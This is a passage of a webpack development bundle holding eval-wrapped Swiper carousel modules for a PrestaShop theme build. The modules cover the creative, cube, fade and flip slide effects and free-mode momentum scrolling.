        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ EffectCreative; }\n/* harmony export */ });\n/* harmony import */ var _shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/create-shadow.js */ \"./node_modules/swiper/shared/create-shadow.js\");\n/* harmony import */ var _shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/effect-init.js */ \"./node_modules/swiper/shared/effect-init.js\");\n/* harmony import */ var _shared_effect_target_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/effect-target.js */ \"./node_modules/swiper/shared/effect-target.js\");\n/* harmony import */ var _shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../shared/effect-virtual-transition-end.js */ \"./node_modules/swiper/shared/effect-virtual-transition-end.js\");\n\n\n\n\nfunction EffectCreative({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    creativeEffect: {\n      transformEl: null,\n      limitProgress: 1,\n      shadowPerProgress: false,\n      progressMultiplier: 1,\n      perspective: true,\n      prev: {\n        translate: [0, 0, 0],\n        rotate: [0, 0, 0],\n        opacity: 1,\n        scale: 1\n      },\n      next: {\n        translate: [0, 0, 0],\n        rotate: [0, 0, 0],\n        opacity: 1,\n        scale: 1\n      }\n    }\n  });\n  const getTranslateValue = (value) => {\n    if (typeof value === \"string\")\n      return value;\n    return `${value}px`;\n  };\n  const setTranslate = () => {\n    const {\n      slides,\n      $wrapperEl,\n      slidesSizesGrid\n    } = swiper;\n    const params = swiper.params.creativeEffect;\n    const {\n      progressMultiplier: multiplier\n    } = params;\n    const isCenteredSlides = swiper.params.centeredSlides;\n    if (isCenteredSlides) {\n      const margin = slidesSizesGrid[0] / 2 - swiper.params.slidesOffsetBefore || 0;\n      $wrapperEl.transform(`translateX(calc(50% - ${margin}px))`);\n    }\n    for (let i = 0; i < slides.length; i += 1) {\n      const $slideEl = slides.eq(i);\n      const slideProgress = $slideEl[0].progress;\n      const progress = Math.min(Math.max($slideEl[0].progress, -params.limitProgress), params.limitProgress);\n      let originalProgress = progress;\n      if (!isCenteredSlides) {\n        originalProgress = Math.min(Math.max($slideEl[0].originalProgress, -params.limitProgress), params.limitProgress);\n      }\n      const offset = $slideEl[0].swiperSlideOffset;\n      const t = [swiper.params.cssMode ? -offset - swiper.translate : -offset, 0, 0];\n      const r = [0, 0, 0];\n      let custom = false;\n      if (!swiper.isHorizontal()) {\n        t[1] = t[0];\n        t[0] = 0;\n      }\n      let data = {\n        translate: [0, 0, 0],\n        rotate: [0, 0, 0],\n        scale: 1,\n        opacity: 1\n      };\n      if (progress < 0) {\n        data = params.next;\n        custom = true;\n      } else if (progress > 0) {\n        data = params.prev;\n        custom = true;\n      }\n      t.forEach((value, index) => {\n        t[index] = `calc(${value}px + (${getTranslateValue(data.translate[index])} * ${Math.abs(progress * multiplier)}))`;\n      });\n      r.forEach((value, index) => {\n        r[index] = data.rotate[index] * Math.abs(progress * multiplier);\n      });\n      $slideEl[0].style.zIndex = -Math.abs(Math.round(slideProgress)) + slides.length;\n      const translateString = t.join(\", \");\n      const rotateString = `rotateX(${r[0]}deg) rotateY(${r[1]}deg) rotateZ(${r[2]}deg)`;\n      const scaleString = originalProgress < 0 ? `scale(${1 + (1 - data.scale) * originalProgress * multiplier})` : `scale(${1 - (1 - data.scale) * originalProgress * multiplier})`;\n      const opacityString = originalProgress < 0 ? 1 + (1 - data.opacity) * originalProgress * multiplier : 1 - (1 - data.opacity) * originalProgress * multiplier;\n      const transform = `translate3d(${translateString}) ${rotateString} ${scaleString}`;\n      if (custom && data.shadow || !custom) {\n        let $shadowEl = $slideEl.children(\".swiper-slide-shadow\");\n        if ($shadowEl.length === 0 && data.shadow) {\n          $shadowEl = (0,_shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(params, $slideEl);\n        }\n        if ($shadowEl.length) {\n          const shadowOpacity = params.shadowPerProgress ? progress * (1 / params.limitProgress) : progress;\n          $shadowEl[0].style.opacity = Math.min(Math.max(Math.abs(shadowOpacity), 0), 1);\n        }\n      }\n      const $targetEl = (0,_shared_effect_target_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(params, $slideEl);\n      $targetEl.transform(transform).css({\n        opacity: opacityString\n      });\n      if (data.origin) {\n        $targetEl.css(\"transform-origin\", data.origin);\n      }\n    }\n  };\n  const setTransition = (duration) => {\n    const {\n      transformEl\n    } = swiper.params.creativeEffect;\n    const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n    $transitionElements.transition(duration).find(\".swiper-slide-shadow\").transition(duration);\n    (0,_shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])({\n      swiper,\n      duration,\n      transformEl,\n      allSlides: true\n    });\n  };\n  (0,_shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])({\n    effect: \"creative\",\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    perspective: () => swiper.params.creativeEffect.perspective,\n    overwriteParams: () => ({\n      watchSlidesProgress: true,\n      virtualTranslate: !swiper.params.cssMode\n    })\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/effect-creative/effect-creative.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/effect-cube/effect-cube.js":
/*!****************************************************************!*\
  !*** ./node_modules/swiper/modules/effect-cube/effect-cube.js ***!
  \****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ EffectCube; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/effect-init.js */ \"./node_modules/swiper/shared/effect-init.js\");\n\n\nfunction EffectCube({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    cubeEffect: {\n      slideShadows: true,\n      shadow: true,\n      shadowOffset: 20,\n      shadowScale: 0.94\n    }\n  });\n  const createSlideShadows = ($slideEl, progress, isHorizontal) => {\n    let shadowBefore = isHorizontal ? $slideEl.find(\".swiper-slide-shadow-left\") : $slideEl.find(\".swiper-slide-shadow-top\");\n    let shadowAfter = isHorizontal ? $slideEl.find(\".swiper-slide-shadow-right\") : $slideEl.find(\".swiper-slide-shadow-bottom\");\n    if (shadowBefore.length === 0) {\n      shadowBefore = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(`<div class=\"swiper-slide-shadow-${isHorizontal ? \"left\" : \"top\"}\"></div>`);\n      $slideEl.append(shadowBefore);\n    }\n    if (shadowAfter.length === 0) {\n      shadowAfter = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(`<div class=\"swiper-slide-shadow-${isHorizontal ? \"right\" : \"bottom\"}\"></div>`);\n      $slideEl.append(shadowAfter);\n    }\n    if (shadowBefore.length)\n      shadowBefore[0].style.opacity = Math.max(-progress, 0);\n    if (shadowAfter.length)\n      shadowAfter[0].style.opacity = Math.max(progress, 0);\n  };\n  const recreateShadows = () => {\n    const isHorizontal = swiper.isHorizontal();\n    swiper.slides.each((slideEl) => {\n      const progress = Math.max(Math.min(slideEl.progress, 1), -1);\n      createSlideShadows((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(slideEl), progress, isHorizontal);\n    });\n  };\n  const setTranslate = () => {\n    const {\n      $el,\n      $wrapperEl,\n      slides,\n      width: swiperWidth,\n      height: swiperHeight,\n      rtlTranslate: rtl,\n      size: swiperSize,\n      browser\n    } = swiper;\n    const params = swiper.params.cubeEffect;\n    const isHorizontal = swiper.isHorizontal();\n    const isVirtual = swiper.virtual && swiper.params.virtual.enabled;\n    let wrapperRotate = 0;\n    let $cubeShadowEl;\n    if (params.shadow) {\n      if (isHorizontal) {\n        $cubeShadowEl = $wrapperEl.find(\".swiper-cube-shadow\");\n        if ($cubeShadowEl.length === 0) {\n          $cubeShadowEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])('<div class=\"swiper-cube-shadow\"></div>');\n          $wrapperEl.append($cubeShadowEl);\n        }\n        $cubeShadowEl.css({\n          height: `${swiperWidth}px`\n        });\n      } else {\n        $cubeShadowEl = $el.find(\".swiper-cube-shadow\");\n        if ($cubeShadowEl.length === 0) {\n          $cubeShadowEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])('<div class=\"swiper-cube-shadow\"></div>');\n          $el.append($cubeShadowEl);\n        }\n      }\n    }\n    for (let i = 0; i < slides.length; i += 1) {\n      const $slideEl = slides.eq(i);\n      let slideIndex = i;\n      if (isVirtual) {\n        slideIndex = parseInt($slideEl.attr(\"data-swiper-slide-index\"), 10);\n      }\n      let slideAngle = slideIndex * 90;\n      let round = Math.floor(slideAngle / 360);\n      if (rtl) {\n        slideAngle = -slideAngle;\n        round = Math.floor(-slideAngle / 360);\n      }\n      const progress = Math.max(Math.min($slideEl[0].progress, 1), -1);\n      let tx = 0;\n      let ty = 0;\n      let tz = 0;\n      if (slideIndex % 4 === 0) {\n        tx = -round * 4 * swiperSize;\n        tz = 0;\n      } else if ((slideIndex - 1) % 4 === 0) {\n        tx = 0;\n        tz = -round * 4 * swiperSize;\n      } else if ((slideIndex - 2) % 4 === 0) {\n        tx = swiperSize + round * 4 * swiperSize;\n        tz = swiperSize;\n      } else if ((slideIndex - 3) % 4 === 0) {\n        tx = -swiperSize;\n        tz = 3 * swiperSize + swiperSize * 4 * round;\n      }\n      if (rtl) {\n        tx = -tx;\n      }\n      if (!isHorizontal) {\n        ty = tx;\n        tx = 0;\n      }\n      const transform = `rotateX(${isHorizontal ? 0 : -slideAngle}deg) rotateY(${isHorizontal ? slideAngle : 0}deg) translate3d(${tx}px, ${ty}px, ${tz}px)`;\n      if (progress <= 1 && progress > -1) {\n        wrapperRotate = slideIndex * 90 + progress * 90;\n        if (rtl)\n          wrapperRotate = -slideIndex * 90 - progress * 90;\n      }\n      $slideEl.transform(transform);\n      if (params.slideShadows) {\n        createSlideShadows($slideEl, progress, isHorizontal);\n      }\n    }\n    $wrapperEl.css({\n      \"-webkit-transform-origin\": `50% 50% -${swiperSize / 2}px`,\n      \"transform-origin\": `50% 50% -${swiperSize / 2}px`\n    });\n    if (params.shadow) {\n      if (isHorizontal) {\n        $cubeShadowEl.transform(`translate3d(0px, ${swiperWidth / 2 + params.shadowOffset}px, ${-swiperWidth / 2}px) rotateX(90deg) rotateZ(0deg) scale(${params.shadowScale})`);\n      } else {\n        const shadowAngle = Math.abs(wrapperRotate) - Math.floor(Math.abs(wrapperRotate) / 90) * 90;\n        const multiplier = 1.5 - (Math.sin(shadowAngle * 2 * Math.PI / 360) / 2 + Math.cos(shadowAngle * 2 * Math.PI / 360) / 2);\n        const scale1 = params.shadowScale;\n        const scale2 = params.shadowScale / multiplier;\n        const offset = params.shadowOffset;\n        $cubeShadowEl.transform(`scale3d(${scale1}, 1, ${scale2}) translate3d(0px, ${swiperHeight / 2 + offset}px, ${-swiperHeight / 2 / scale2}px) rotateX(-90deg)`);\n      }\n    }\n    const zFactor = browser.isSafari || browser.isWebView ? -swiperSize / 2 : 0;\n    $wrapperEl.transform(`translate3d(0px,0,${zFactor}px) rotateX(${swiper.isHorizontal() ? 0 : wrapperRotate}deg) rotateY(${swiper.isHorizontal() ? -wrapperRotate : 0}deg)`);\n    $wrapperEl[0].style.setProperty(\"--swiper-cube-translate-z\", `${zFactor}px`);\n  };\n  const setTransition = (duration) => {\n    const {\n      $el,\n      slides\n    } = swiper;\n    slides.transition(duration).find(\".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left\").transition(duration);\n    if (swiper.params.cubeEffect.shadow && !swiper.isHorizontal()) {\n      $el.find(\".swiper-cube-shadow\").transition(duration);\n    }\n  };\n  (0,_shared_effect_init_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])({\n    effect: \"cube\",\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    recreateShadows,\n    getEffectParams: () => swiper.params.cubeEffect,\n    perspective: () => true,\n    overwriteParams: () => ({\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      watchSlidesProgress: true,\n      resistanceRatio: 0,\n      spaceBetween: 0,\n      centeredSlides: false,\n      virtualTranslate: true\n    })\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/effect-cube/effect-cube.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/effect-fade/effect-fade.js":
/*!****************************************************************!*\
  !*** ./node_modules/swiper/modules/effect-fade/effect-fade.js ***!
  \****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ EffectFade; }\n/* harmony export */ });\n/* harmony import */ var _shared_effect_init_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/effect-init.js */ \"./node_modules/swiper/shared/effect-init.js\");\n/* harmony import */ var _shared_effect_target_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/effect-target.js */ \"./node_modules/swiper/shared/effect-target.js\");\n/* harmony import */ var _shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/effect-virtual-transition-end.js */ \"./node_modules/swiper/shared/effect-virtual-transition-end.js\");\n\n\n\nfunction EffectFade({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    fadeEffect: {\n      crossFade: false,\n      transformEl: null\n    }\n  });\n  const setTranslate = () => {\n    const {\n      slides\n    } = swiper;\n    const params = swiper.params.fadeEffect;\n    for (let i = 0; i < slides.length; i += 1) {\n      const $slideEl = swiper.slides.eq(i);\n      const offset = $slideEl[0].swiperSlideOffset;\n      let tx = -offset;\n      if (!swiper.params.virtualTranslate)\n        tx -= swiper.translate;\n      let ty = 0;\n      if (!swiper.isHorizontal()) {\n        ty = tx;\n        tx = 0;\n      }\n      const slideOpacity = swiper.params.fadeEffect.crossFade ? Math.max(1 - Math.abs($slideEl[0].progress), 0) : 1 + Math.min(Math.max($slideEl[0].progress, -1), 0);\n      const $targetEl = (0,_shared_effect_target_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params, $slideEl);\n      $targetEl.css({\n        opacity: slideOpacity\n      }).transform(`translate3d(${tx}px, ${ty}px, 0px)`);\n    }\n  };\n  const setTransition = (duration) => {\n    const {\n      transformEl\n    } = swiper.params.fadeEffect;\n    const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n    $transitionElements.transition(duration);\n    (0,_shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])({\n      swiper,\n      duration,\n      transformEl,\n      allSlides: true\n    });\n  };\n  (0,_shared_effect_init_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])({\n    effect: \"fade\",\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    overwriteParams: () => ({\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      watchSlidesProgress: true,\n      spaceBetween: 0,\n      virtualTranslate: !swiper.params.cssMode\n    })\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/effect-fade/effect-fade.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/effect-flip/effect-flip.js":
/*!****************************************************************!*\
  !*** ./node_modules/swiper/modules/effect-flip/effect-flip.js ***!
  \****************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ EffectFlip; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/create-shadow.js */ \"./node_modules/swiper/shared/create-shadow.js\");\n/* harmony import */ var _shared_effect_init_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/effect-init.js */ \"./node_modules/swiper/shared/effect-init.js\");\n/* harmony import */ var _shared_effect_target_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../shared/effect-target.js */ \"./node_modules/swiper/shared/effect-target.js\");\n/* harmony import */ var _shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../../shared/effect-virtual-transition-end.js */ \"./node_modules/swiper/shared/effect-virtual-transition-end.js\");\n\n\n\n\n\nfunction EffectFlip({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    flipEffect: {\n      slideShadows: true,\n      limitRotation: true,\n      transformEl: null\n    }\n  });\n  const createSlideShadows = ($slideEl, progress, params) => {\n    let shadowBefore = swiper.isHorizontal() ? $slideEl.find(\".swiper-slide-shadow-left\") : $slideEl.find(\".swiper-slide-shadow-top\");\n    let shadowAfter = swiper.isHorizontal() ? $slideEl.find(\".swiper-slide-shadow-right\") : $slideEl.find(\".swiper-slide-shadow-bottom\");\n    if (shadowBefore.length === 0) {\n      shadowBefore = (0,_shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params, $slideEl, swiper.isHorizontal() ? \"left\" : \"top\");\n    }\n    if (shadowAfter.length === 0) {\n      shadowAfter = (0,_shared_create_shadow_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params, $slideEl, swiper.isHorizontal() ? \"right\" : \"bottom\");\n    }\n    if (shadowBefore.length)\n      shadowBefore[0].style.opacity = Math.max(-progress, 0);\n    if (shadowAfter.length)\n      shadowAfter[0].style.opacity = Math.max(progress, 0);\n  };\n  const recreateShadows = () => {\n    const params = swiper.params.flipEffect;\n    swiper.slides.each((slideEl) => {\n      const $slideEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(slideEl);\n      let progress = $slideEl[0].progress;\n      if (swiper.params.flipEffect.limitRotation) {\n        progress = Math.max(Math.min(slideEl.progress, 1), -1);\n      }\n      createSlideShadows($slideEl, progress, params);\n    });\n  };\n  const setTranslate = () => {\n    const {\n      slides,\n      rtlTranslate: rtl\n    } = swiper;\n    const params = swiper.params.flipEffect;\n    for (let i = 0; i < slides.length; i += 1) {\n      const $slideEl = slides.eq(i);\n      let progress = $slideEl[0].progress;\n      if (swiper.params.flipEffect.limitRotation) {\n        progress = Math.max(Math.min($slideEl[0].progress, 1), -1);\n      }\n      const offset = $slideEl[0].swiperSlideOffset;\n      const rotate = -180 * progress;\n      let rotateY = rotate;\n      let rotateX = 0;\n      let tx = swiper.params.cssMode ? -offset - swiper.translate : -offset;\n      let ty = 0;\n      if (!swiper.isHorizontal()) {\n        ty = tx;\n        tx = 0;\n        rotateX = -rotateY;\n        rotateY = 0;\n      } else if (rtl) {\n        rotateY = -rotateY;\n      }\n      $slideEl[0].style.zIndex = -Math.abs(Math.round(progress)) + slides.length;\n      if (params.slideShadows) {\n        createSlideShadows($slideEl, progress, params);\n      }\n      const transform = `translate3d(${tx}px, ${ty}px, 0px) rotateX(${rotateX}deg) rotateY(${rotateY}deg)`;\n      const $targetEl = (0,_shared_effect_target_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(params, $slideEl);\n      $targetEl.transform(transform);\n    }\n  };\n  const setTransition = (duration) => {\n    const {\n      transformEl\n    } = swiper.params.flipEffect;\n    const $transitionElements = transformEl ? swiper.slides.find(transformEl) : swiper.slides;\n    $transitionElements.transition(duration).find(\".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left\").transition(duration);\n    (0,_shared_effect_virtual_transition_end_js__WEBPACK_IMPORTED_MODULE_4__[\"default\"])({\n      swiper,\n      duration,\n      transformEl\n    });\n  };\n  (0,_shared_effect_init_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])({\n    effect: \"flip\",\n    swiper,\n    on,\n    setTranslate,\n    setTransition,\n    recreateShadows,\n    getEffectParams: () => swiper.params.flipEffect,\n    perspective: () => true,\n    overwriteParams: () => ({\n      slidesPerView: 1,\n      slidesPerGroup: 1,\n      watchSlidesProgress: true,\n      spaceBetween: 0,\n      virtualTranslate: !swiper.params.cssMode\n    })\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/effect-flip/effect-flip.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/free-mode/free-mode.js":
/*!************************************************************!*\
  !*** ./node_modules/swiper/modules/free-mode/free-mode.js ***!
  \************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ freeMode; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n\nfunction freeMode({\n  swiper,\n  extendParams,\n  emit,\n  once\n}) {\n  extendParams({\n    freeMode: {\n      enabled: false,\n      momentum: true,\n      momentumRatio: 1,\n      momentumBounce: true,\n      momentumBounceRatio: 1,\n      momentumVelocityRatio: 1,\n      sticky: false,\n      minimumVelocity: 0.02\n    }\n  });\n  function onTouchStart() {\n    const translate = swiper.getTranslate();\n    swiper.setTranslate(translate);\n    swiper.setTransition(0);\n    swiper.touchEventsData.velocities.length = 0;\n    swiper.freeMode.onTouchEnd({\n      currentPos: swiper.rtl ? swiper.translate : -swiper.translate\n    });\n  }\n  function onTouchMove() {\n    const {\n      touchEventsData: data,\n      touches\n    } = swiper;\n    if (data.velocities.length === 0) {\n      data.velocities.push({\n        position: touches[swiper.isHorizontal() ? \"startX\" : \"startY\"],\n        time: data.touchStartTime\n      });\n    }\n    data.velocities.push({\n      position: touches[swiper.isHorizontal() ? \"currentX\" : \"currentY\"],\n      time: (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.now)()\n    });\n  }\n  function onTouchEnd({\n    currentPos\n  }) {\n    const {\n      params,\n      $wrapperEl,\n      rtlTranslate: rtl,\n      snapGrid,\n      touchEventsData: data\n    } = swiper;\n    const touchEndTime = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.now)();\n    const timeDiff = touchEndTime - data.touchStartTime;\n    if (currentPos < -swiper.minTranslate()) {\n      swiper.slideTo(swiper.activeIndex);\n      return;\n    }\n    if (currentPos > -swiper.maxTranslate()) {\n      if (swiper.slides.length < snapGrid.length) {\n        swiper.slideTo(snapGrid.length - 1);\n      } else {\n        swiper.slideTo(swiper.slides.length - 1);\n      }\n      return;\n    }\n    if (params.freeMode.momentum) {\n      if (data.velocities.length > 1) {\n        const lastMoveEvent = data.velocities.pop();\n        const velocityEvent = data.velocities.pop();\n        const distance = lastMoveEvent.position - velocityEvent.position;\n        const time = lastMoveEvent.time - velocityEvent.time;\n        swiper.velocity = distance / time;\n        swiper.velocity /= 2;\n        if (Math.abs(swiper.velocity) < params.freeMode.minimumVelocity) {\n          swiper.velocity = 0;\n        }\n        if (time > 150 || (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.now)() - lastMoveEvent.time > 300) {\n          swiper.velocity = 0;\n        }\n      } else {\n        swiper.velocity = 0;\n      }\n      swiper.velocity *= params.freeMode.momentumVelocityRatio;\n      data.velocities.length = 0;\n      let momentumDuration = 1e3 * params.freeMode.momentumRatio;\n      const momentumDistance = swiper.velocity * momentumDuration;\n      let newPosition = swiper.translate + momentumDistance;\n      if (rtl)\n        newPosition = -newPosition;\n      let doBounce = false;\n      let afterBouncePosition;\n      const bounceAmount = Math.abs(swiper.velocity) * 20 * params.freeMode.momentumBounceRatio;\n      let needsLoopFix;\n      if (newPosition < swiper.maxTranslate()) {\n        if (params.freeMode.momentumBounce) {\n          if (newPosition + swiper.maxTranslate() < -bounceAmount) {\n            newPosition = swiper.maxTranslate() - bounceAmount;\n          }\n          afterBouncePosition = swiper.maxTranslate();\n          doBounce = true;\n          data.allowMomentumBounce = true;\n        } else {\n          newPosition = swiper.maxTranslate();\n        }\n        if (params.loop && params.centeredSlides)\n          needsLoopFix = true;\n      } else if (newPosition > swiper.minTranslate()) {\n        if (params.freeMode.momentumBounce) {\n          if (newPosition - swiper.minTranslate() > bounceAmount) {\n            newPosition = swiper.minTranslate() + bounceAmount;\n          }\n          afterBouncePosition = swiper.minTranslate();\n          doBounce = true;\n          data.allowMomentumBounce = true;\n        } else {\n          newPosition = swiper.minTranslate();\n        }\n        if (params.loop && params.centeredSlides)\n          needsLoopFix = true;\n      } else if (params.freeMode.sticky) {\n        let nextSlide;\n        for (let j = 0; j < snapGrid.length; j += 1) {\n          if (snapGrid[j] > -newPosition) {\n            nextSlide = j;\n            break;\n          }\n        }\n        if (Math.abs(snapGrid[nextSlide] - newPosition) < Math.abs(snapGrid[nextSlide - 1] - newPosition) || swiper.swipeDirection === \"next\") {\n          newPosition = snapGrid[nextSlide];\n        } else {\n          newPosition = snapGrid[nextSlide - 1];\n        }\n        newPosition = -newPosition;\n      }\n      if (needsLoopFix) {\n        once(\"transitionEnd\", () => {\n          swiper.loopFix();\n        });\n      }\n      if (swiper.velocity !== 0) {\n        if (rtl) {\n          momentumDuration = Math.abs((-newPosition - swiper.translate) / swiper.velocity);\n        } else {\n          momentumDuration = Math.abs((newPosition - swiper.translate) / swiper.velocity);\n        }\n        if (params.freeMode.sticky) {\n          const moveDistance = Math.abs((rtl ? -newPosition : newPosition) - swiper.translate);\n          const currentSlideSize = swiper.slidesSizesGrid[swiper.activeIndex];\n          if (moveDistance < currentSlideSize) {\n            momentumDuration = params.speed;\n          } else if (moveDistance < 2 * currentSlideSize) {\n            momentumDuration = params.speed * 1.5;\n          } else {\n            momentumDuration = params.speed * 2.5;\n          }\n        }\n      } else if (params.freeMode.sticky) {\n        swiper.slideToClosest();\n        return;\n      }\n      if (params.freeMode.momentumBounce && doBounce) {\n        swiper.updateProgress(afterBouncePosition);\n        swiper.setTransition(momentumDuration);\n        swiper.setTranslate(newPosition);\n        swiper.transitionStart(true, swiper.swipeDirection);\n        swiper.animating = true;\n        $wrapperEl.transitionEnd(() => {\n          if (!swiper || swiper.destroyed || !data.allowMomentumBounce)\n            return;\n          emit(\"momentumBounce\");\n          swiper.setTransition(params.speed);\n          setTimeout(() => {\n            swiper.setTranslate(afterBouncePosition);\n            $wrapperEl.transitionEnd(() => {\n              if (!swiper || swiper.destroyed)\n                return;\n              swiper.transitionEnd();\n            });\n          }, 0);\n        });\n      } else if (swiper.velocity) {\n        emit(\"_freeModeNoMomentumRelease\");\n        swiper.updateProgress(newPosition);\n        swiper.setTransition(momentumDuration);\n        swiper.setTranslate(newPosition);\n        swiper.transitionStart(true, swiper.swipeDirection);\n        if (!swiper.animating) {\n          swiper.animating = true;\n          $wrapperEl.transitionEnd(() => {\n            if (!swiper || swiper.destroyed)\n              return;\n            swiper.transitionEnd();\n          });\n        }\n      } else {\n        swiper.updateProgress(newPosition);\n      }\n      swiper.updateActiveIndex();\n      swiper.updateSlidesClasses();\n    } else if (params.freeMode.sticky) {\n      swiper.slideToClosest();\n      return;\n    } else if (params.freeMode) {\n      emit(\"_freeModeNoMomentumRelease\");\n    }\n    if (!params.freeMode.momentum || timeDiff >= params.longSwipesMs) {\n      swiper.updateProgress();\n      swiper.updateActiveIndex();\n      swiper.updateSlidesClasses();\n    }\n  }\n  Object.assign(swiper, {\n    freeMode: {\n      onTouchStart,\n      onTouchMove,\n      onTouchEnd\n    }\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/free-mode/free-mode.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/grid/grid.js":
/*!**************************************************!*\
  !*** ./node_modules/swiper/modules/grid/grid.js ***!
  \**************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
